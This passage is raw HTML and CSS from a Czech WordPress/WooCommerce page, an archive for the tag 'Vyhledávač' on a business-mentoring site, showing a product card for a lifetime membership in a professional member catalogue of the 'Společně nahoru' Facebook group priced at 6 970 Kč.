body p a:hover{
	color: black;
	font-weight: bold;
	text-decoration: underline;
}


.elementor-button-wrapper a{
	font-weight: normal !important;
	text-decoration: none !important;
}

h1, .entry-content h1, .entry-content h1 a, h1.elementor-heading-title, h2, h2.elementor-heading-title, h3, h3.elementor-heading-title, h4, h4.elementor-heading-title, h5, h5.elementor-heading-title, h6, h6.elementor-heading-title,
h1 a, 
h2 a, 
h3 a,
h4 a,
h5 a{
	font-family: "Saldo", Sans-serif !important;
}


h1{line-height: 1.2 !important;}

h2{line-height: 1.2 !important;}

h3{line-height: 1.3 !important;}

h4{line-height: 1.3 !important;}

h5, h6{line-height: 1.4 !important;}


img.jk-menu-basket{
	max-width: 30px;
}
/* layout */







/* Gutenberg */
@media (min-width: 1025px){
  .single .elementor-element h2, 
	.single .elementor-element h2{
    font-size: 38px;
  }
}


figure.wp-block-pullquote {
background-image: linear-gradient(40deg, #f6f6f6 0%, #f9f9f9 100%);
    border: none;
    border-left: 8px solid #e8e8e8 !important;
	padding: 32px 16px;
}

figure.wp-block-pullquote blockquote {
    border: none;
}
/* Gutenberg */









/*elementor*/



div.jk-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
}


div.jk-hero-section{
    padding-top: 64px;
    padding-right:  8px;
    padding-bottom:  64px;
    padding-left:  8px;
} 


h1,.entry-content h1,.entry-content h1 a {
    text-transform: none;
}

h2,.entry-content h2,.entry-content h2 a {
    text-transform: none;
}

h3,.entry-content h3,.entry-content h3 a {
    text-transform: none;
}

h4,.entry-content h4,.entry-content h4 a {
    text-transform: none;
}

h5,.entry-content h5,.entry-content h5 a {
    text-transform: none;
}

h6,.entry-content h6,.entry-content h6 a {
    text-transform: none;
}


.uppercase-text, 
.uppercase-text a{
	text-transform: uppercase !important;
}


.elementor-post-info__item {
    line-height: 1.4;
}



#elementor-menu-cart__toggle_button,
#elementor-menu-cart__toggle_button:hover{
    background-image: none  !important;
    border: none !important;
    padding: 0 !important;
}



.elementor-menu-cart__subtotal strong{
	font-weight: 600
}




/*elementor*/








/* search & filter PRO */

.jk-open-search-horizontal-layout form.searchandfilter{
    width: 100%;
}


.jk-open-search-horizontal-layout form ul li:first-child{
    width: calc(100% - 114px);
    flex-grow: 2;
}


.jk-open-search-horizontal-layout form ul {
    margin: 0;
    display: flex;
    width: 100%;
    align-items: center;
}


.jk-open-search-horizontal-layout form ul li{
    display: flex;    
}

.jk-open-search-horizontal-layout form ul li.sf-field-search {
    width: 100%;
    margin-right: -30px;
}

.jk-open-search-horizontal-layout form ul li .sf-input-text {
    /*background-image: radial-gradient(circle at 100% 50%, white 0, white 25px, #f2f2f2 25px);*/
	background-color: #F4F4F4;
    border: none;
    border-radius: 40px 0px 0px 40px;
}



.jk-open-search-horizontal-layout form ul li.sf-field-search label, 
.jk-open-search-horizontal-layout form ul li.sf-field-search label input{
    width: 100%;
}



.jk-open-search-horizontal-layout form ul li.sf-field-submit {
    width: 150px;
    align-content: center;
    justify-content: center;
}

.jk-open-search-horizontal-layout form ul li.sf-field-submit input[type="submit"]{
    padding: 8px 16px !important;
}



/**/


.jk-shop-filter-horizontal-layout form > ul {
    display:flex;
    width: 100%;
    flex-direction: row;
    align-items: flex-start;
    /* align-items: center; */
    justify-content: space-between;
    /* align-content: center; */
    margin: 0;
}

/* search & filter PRO */







/*buttons*/
form .nf-form-content input[type="submit"].nf-element,
.wp-block-button a.wp-block-button__link,
input[type="submit"], 
.elementor-button-wrapper .elementor-button, 
.woocommerce button.button.alt{
	background-color: transparent;
    background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%);
    color: black !important;
    border: 1px solid #FFDA01!important;
	transition: all 0.1s linear!important;
	text-transform: uppercase!important;
	border-radius: 50px!important;
	padding: 14px 30px!important;
}

form .nf-form-content input[type="submit"].nf-element:hover, 
.wp-block-button a.wp-block-button__link:hover,
input[type="submit"]:hover, 
.elementor-button-wrapper .elementor-button:hover,
.woocommerce button.button.alt:hover,
.button.wc-forward{
	background-color: transparent!important;
	  background-image: linear-gradient(40deg, #FFA800 0%, #FFDA01 100%)!important;       
		border: 1px solid #FFDA01 !important!important;
	border-radius: 100px !important;
	font-weight: normal !important;
	color: black;;
	text-decoration: uppercase
}




.grey-button .elementor-button{
	 background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
	border: 1px solid #D9D9D9 !important;
}

.grey-button .elementor-button:hover{
		background-image: linear-gradient(40deg, #D9D9D9 0%, #E5E5E5 100%)!important;
		border: 1px solid #D9D9D9 !important;
}

.black-button .elementor-button-wrapper .elementor-button , 
.woocommerce .black-button button.button.alt{
    background-color: black!important;
    background-image: none!important;
    color: #EAB436 !important;
    font-weight: 600 !important;
}

/*buttons*/






/*fonts*/

h1, 
.entry-content h1, 
.entry-content h1 a,
h1.elementor-heading-title,
h2, 
h2.elementor-heading-title, 
h3, 
h3.elementor-heading-title, 
h4, 
h4.elementor-heading-title,
h5, 
h5.elementor-heading-title,
h6,
h6.elementor-heading-title{
	font-family: "Saldo", Sans-serif;
}


h1, 
.entry-content h1, 
.entry-content h1 a {
    text-transform: none !important;
}

/*fonts*/






/*blog*/


.jk-odrazka-zamereni,
.jk-odrazka{
	display: flex;
	align-items: center;
	width: fit-content;	
	margin-bottom: 4px;
}

.jk-blog-image img{
	width: 100%;
	aspect-ratio: 5/3;
	object-fit: cover;
}

.jk-odrazka-img{
	width: 30px;
	margin-right: 8px;
}

a.jk-odrazka-link{ 
	color: black;
	font-family: "Saldo", Sans-serif;
	display: inline-block;
	padding-top: 4px;
}

a.jk-odrazka-link:first-letter{
	text-transform: uppercase !important;
}


.jk-odrazka-white .elementor-shortcode{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	gap: 20px;
}

.jk-odrazka-white a.jk-odrazka-link{ 
	color: white;
	font-family: "Saldo", Sans-serif;
}


.jk-odrazka-zamereni img.jk-odrazka-img {
    background-color: #FFDA01;
    padding: 4px;
    border-radius: 1000px;
}


/*blog*/









		</style>
		</head>
<body data-cmplz=1 class="archive tax-product_tag term-vyhledavac term-195 theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-333 elementor-page-13158">


<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu</a>

		<div data-elementor-type="header" data-elementor-id="9596" class="elementor elementor-9596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-eaef299 e-flex e-con-boxed e-con e-parent" data-id="eaef299" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb4200e e-con-full e-flex e-con e-child" data-id="bb4200e" data-element_type="container">
				<div class="elementor-element elementor-element-3ac31ce elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="3ac31ce" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mentorkalucie.cz/">
							<img width="150" height="150" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-10454" alt="Lucie Dědková logo" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-150x150.png 150w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova-100x100.png 100w, https://mentorkalucie.cz/wp-content/uploads/2023/09/logo_Lucie_Dedkova.png 200w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-2591188 e-flex e-con-boxed e-con e-child" data-id="2591188" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d960e7d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d960e7d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d960e7d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://mentorkalucie.cz/produkty/" class="elementor-item" tabindex="-1">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13229"><a href="https://mentorkalucie.cz/sluzby/" class="elementor-item" tabindex="-1">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://mentorkalucie.cz/clanky/" class="elementor-item" tabindex="-1">Články</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://mentorkalucie.cz/kalendar/" class="elementor-item" tabindex="-1">Kalendář akcí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d8c727f elementor-widget__width-auto elementor-menu-cart--empty-indicator-hide toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d8c727f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="13158" class="elementor elementor-13158 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0521e8b jk-hero-section e-flex e-con-boxed e-con e-parent" data-id="0521e8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9fb0861 e-con-full e-flex e-con e-child" data-id="9fb0861" data-element_type="container">
				<div class="elementor-element elementor-element-b2f8225 elementor-widget elementor-widget-text-editor" data-id="b2f8225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Mentorka Lucie						</div>
				</div>
				<div class="elementor-element elementor-element-ee381c5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="ee381c5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Štítek: Vyhledávač</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7af5d32 elementor-widget elementor-widget-heading" data-id="7af5d32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Udělejte byznysový skok</h2>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e588b46 jk-section e-flex e-con-boxed e-con e-parent" data-id="e588b46" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aee1c79 e-flex e-con-boxed e-con e-child" data-id="aee1c79" data-element_type="container">
					<div class="e-con-inner">
				<div class="woocommerce elementor-element elementor-element-52dc728 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="52dc728" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;10733&quot;,&quot;columns&quot;:3,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;custom&quot;,&quot;size&quot;:&quot;40px&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;custom&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
		<style id="loop-dynamic-10733">.e-loop-item-8975 .elementor-element.elementor-element-c37e1be:not(.elementor-motion-effects-element-type-background), .e-loop-item-8975 .elementor-element.elementor-element-c37e1be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2021/07/Vyhledavac-Spolecne-nahoru-1.png");}</style><style id="loop-10733">.elementor-10733 .elementor-element.elementor-element-76dc697{--display:flex;--justify-content:flex-start;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;box-shadow:5px 5px 20px 0px rgba(0, 0, 0, 0.15);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10733 .elementor-element.elementor-element-76dc697:hover{box-shadow:5px 5px 20px 10px rgba(0, 0, 0, 0.15);}.elementor-10733 .elementor-element.elementor-element-c37e1be{--display:flex;--min-height:120px;--background-transition:0.3s;--overlay-opacity:1;--border-radius:8px 8px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10733 .elementor-element.elementor-element-c37e1be::before, .elementor-10733 .elementor-element.elementor-element-c37e1be > .elementor-background-video-container::before, .elementor-10733 .elementor-element.elementor-element-c37e1be > .e-con-inner > .elementor-background-video-container::before, .elementor-10733 .elementor-element.elementor-element-c37e1be > .elementor-background-slideshow::before, .elementor-10733 .elementor-element.elementor-element-c37e1be > .e-con-inner > .elementor-background-slideshow::before, .elementor-10733 .elementor-element.elementor-element-c37e1be > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:transparent;background-image:linear-gradient(14deg, #FFFFFF 52%, #FFFFFF00 52%);}.elementor-10733 .elementor-element.elementor-element-c37e1be, .elementor-10733 .elementor-element.elementor-element-c37e1be::before{--border-transition:0.3s;}.elementor-10733 .elementor-element.elementor-element-4823af7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--background-transition:0.3s;--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-10733 .elementor-element.elementor-element-c915733 .elementor-heading-title{color:var( --e-global-color-c989d48 );font-size:25px;}.elementor-10733 .elementor-element.elementor-element-c915733 > .elementor-widget-container{margin:0px 0px 0px -2px;}.elementor-10733 .elementor-element.elementor-element-abe0631{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:4px 4px;--flex-wrap:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-icon{width:14px;}.elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-icon i{font-size:14px;}.elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-text, .elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-text a{color:var( --e-global-color-7db0189 );}.elementor-10733 .elementor-element.elementor-element-1519671 .elementor-icon-list-item{text-transform:uppercase;line-height:1.4px;letter-spacing:1px;}.elementor-10733 .elementor-element.elementor-element-1519671 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10733 .elementor-element.elementor-element-0683f57 > .elementor-widget-container{margin:0px 2px 0px 2px;}.elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-icon{width:14px;}.elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-icon i{font-size:14px;}.elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-text, .elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-text a{color:var( --e-global-color-7db0189 );}.elementor-10733 .elementor-element.elementor-element-3ee1e65 .elementor-icon-list-item{text-transform:uppercase;line-height:1.4px;letter-spacing:1px;}.elementor-10733 .elementor-element.elementor-element-6e692b3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-10733 .elementor-element.elementor-element-70c908d{text-align:left;}.woocommerce .elementor-10733 .elementor-element.elementor-element-70c908d .price{color:var( --e-global-color-c989d48 );font-family:"Saldo", Sans-serif;}.woocommerce .elementor-10733 .elementor-element.elementor-element-70c908d .price ins{color:var( --e-global-color-7db0189 );}.elementor-10733 .elementor-element.elementor-element-70c908d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-10733 .elementor-element.elementor-element-c915733 .elementor-heading-title{font-size:20px;}.elementor-10733 .elementor-element.elementor-element-abe0631{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}}@media(max-width:767px){.elementor-10733 .elementor-element.elementor-element-c915733 .elementor-heading-title{font-size:17px;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="10733" class="elementor elementor-10733 e-loop-item e-loop-item-8975 post-8975 product type-product status-publish has-post-thumbnail typ-sluzby-clenstvi uroven-produtku-vsichni zamereni-produktu-zviditelneni product_cat-produkty product_tag-chci-byt-videt product_tag-katalog product_tag-vyhledavac first instock downloadable virtual taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-76dc697 e-flex e-con-boxed e-con e-parent" data-id="76dc697" data-element_type="container" categorie="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c37e1be e-flex e-con-boxed e-con e-child" data-id="c37e1be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-4823af7 e-flex e-con-boxed e-con e-child" data-id="4823af7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c915733 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c915733" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://mentorkalucie.cz/produkt/vyhledavac-spolecne-nahoru-forever-clenstvi/">FOREVER ČLENSTVÍ: Vyhledávač Společně nahoru</a></h2>		</div>
				</div>
		<div class="elementor-element elementor-element-abe0631 e-con-full e-flex e-con e-child" data-id="abe0631" data-element_type="container">
				<div class="elementor-element elementor-element-1519671 uppercase-text elementor-widget elementor-widget-post-info" data-id="1519671" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f62d919 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mentorkalucie.cz/typ-sluzby/clenstvi/" class="elementor-post-info__terms-list-item">Členství</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0683f57 elementor-widget elementor-widget-html" data-id="0683f57" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span>/</span>		</div>
				</div>
				<div class="elementor-element elementor-element-3ee1e65 uppercase-text elementor-widget elementor-widget-post-info" data-id="3ee1e65" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f62d919 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mentorkalucie.cz/uroven-produtku/vsichni/" class="elementor-post-info__terms-list-item">Všichni</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e692b3 text-trim-to-4-lines elementor-widget elementor-widget-theme-post-excerpt" data-id="6e692b3" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Profesní katalog členů fb skupiny Společně nahoru. Buďte lépe dohledatelní nejen ve skupině, ale i online. Neváhejte a <strong>zapište se do Vyhledávače</strong>.		</div>
				</div>
				<div class="elementor-element elementor-element-4f4b688 elementor-widget elementor-widget-shortcode" data-id="4f4b688" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="jk-odrazka-zamereni"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/stabilita.png" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/zamereni-produktu/zviditelneni">Zviditelnění</a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70c908d elementor-widget elementor-widget-woocommerce-product-price" data-id="70c908d" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>6 970&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-661f5e5 elementor-widget elementor-widget-button" data-id="661f5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mentorkalucie.cz/produkt/vyhledavac-spolecne-nahoru-forever-clenstvi/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Podrobnosti</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-10733">.e-loop-item-2296 .elementor-element.elementor-element-c37e1be:not(.elementor-motion-effects-element-type-background), .e-loop-item-2296 .elementor-element.elementor-element-c37e1be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2021/07/Vyhledavac-Spolecne-nahoru-1.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="10733" class="elementor elementor-10733 e-loop-item e-loop-item-2296 post-2296 product type-product status-publish has-post-thumbnail typ-sluzby-clenstvi uroven-produtku-vsichni zamereni-produktu-zviditelneni product_cat-produkty product_tag-chci-byt-videt product_tag-katalog product_tag-vyhledavac  instock downloadable virtual taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-76dc697 e-flex e-con-boxed e-con e-parent" data-id="76dc697" data-element_type="container" categorie="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c37e1be e-flex e-con-boxed e-con e-child" data-id="c37e1be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-4823af7 e-flex e-con-boxed e-con e-child" data-id="4823af7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c915733 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c915733" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
